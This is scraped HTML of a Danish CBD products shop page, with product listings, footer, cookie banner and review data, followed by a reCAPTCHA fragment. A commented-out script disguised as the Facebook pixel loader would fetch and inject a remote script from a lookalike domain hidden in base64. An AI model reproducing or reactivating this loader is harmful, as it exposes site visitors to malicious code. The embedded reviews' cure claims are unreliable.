</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="915"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='45174' data-product_sku='WAIR100ASC'>Create Smartship</button><a href='?add-to-cart=45173' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='45173' aria-label='' rel='nofollow'>Add to cart</a></div></li>

			
					<li class="product type-product post-39549 status-publish last instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-06-10-ml-drops-autoship-rep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png 324w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.06 &#8211; 10 ml drops</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3862"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='39549' data-product_sku='06D10ASR'>Create Smartship</button><a href='?add-to-cart=37263' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37263' aria-label='' rel='nofollow'>Add to cart</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Contact us - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For general, legal, or financial matters please <span>contact us</span>.            We will do our best to answer your e-mails promptly – usually within 3 business days.          </h2>
          <a href="/about/"
            class="home-read-more">Contact us<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Communication with the Company</a>
          </li>
          <li><a
              href="/information/">Company Information</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal for Users</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shop Terms and Conditions</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality subscription</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUCTS</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalers</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balms</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Supplements</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Cosmetics</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD products are not medicines and can not diagnose, treat or cure diseases. Always consult your own doctor before starting a new dietary program.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Follow Us</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/product\/vitality_balm_3_autoship_c\/#product","name":"NO.03 \u2013 30 ml \u2013 3% balm","url":"https:\/\/wetality.com\/product\/vitality_balm_3_autoship_c\/","description":"Wetality Balm NO.03  30 ml contains only natural ingredients \u2013 for the best nourishment and protection of even the most demanding skin.\r\n\r\nUse for daily care.\r\n\r\nIngredients:\r\nCannabis sativa leaf extract, Butyrospermum parkii butter,\u00a0Cannabis sativa seed oil, Theobroma cacao seed butter, Beeswax, Cocos nucifera oil, Vitis vinifera seed oil,\u00a0Rosmarinus of\ufb01cinalis extract, Vanillin, Propylene glycol.\r\n\r\nProduct claims &amp;amp; health disclaimer","image":"https:\/\/wetality.com\/wp-content\/uploads\/2018\/05\/03Balm_Mockup_forShop.png","sku":"N-1146246253ASC","offers":[{"@type":"Offer","price":"58.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"58.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/product\/vitality_balm_3_autoship_c\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":8},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lindvig"},"reviewBody":"Fantastisk balm \u2764\ufe0f ondt i halsen=balm 03 p\u00e5 halsen og I sv\u00e6lget, s\u00e5 er du p\u00e5 3 dag rask igen ? det var jeg i hvert fald ?","datePublished":"2024-04-29T06:15:46+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaagaard"},"reviewBody":"VIRKELIG EFFEKTIV til H\u00e6morider, sm\u00f8r 2 x dagligt, efter 3-5 dage er generne v\u00e6k og efter en god uge er h\u00e6moriderne helt v\u00e6k.","datePublished":"2024-03-27T13:54:48+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaagaard"},"reviewBody":"FANTASTISK til hunde med hotspot...store s\u00e5r og lignende...virkelig effektivt","datePublished":"2024-03-27T13:47:03+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sunshine1111"},"reviewBody":"Den er uundv\u00e6rlig i mit hjem. Jeg bruger den som ansigts maske. Og jeg laver min helt egen creme til hele min krop hvor jeg bruger kokosolie, balm 3, og 1 frankinsense, lavendel og 1 eller 2 (lidt forskelligt hvilke) af b\u00e6reolierne og min hud elsker den ??","datePublished":"2022-08-27T16:18:59+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charben"},"reviewBody":"Jeg har brugt bl.a balm til hundepoter b\u00e5de n\u00e5r det er varmt p\u00e5 asfalten og is\u00e6r om vinteren. Hundepoter t\u00e5ler d\u00e5rligt saltning men med balm smurt p\u00e5 tr\u00e6depuderne f\u00f8r og efter g\u00e5 turen g\u00f8r underv\u00e6rker. Din hund vil elske dig for det.","datePublished":"2022-08-22T22:28:51+00:00"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gis9xpaq5vf4
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
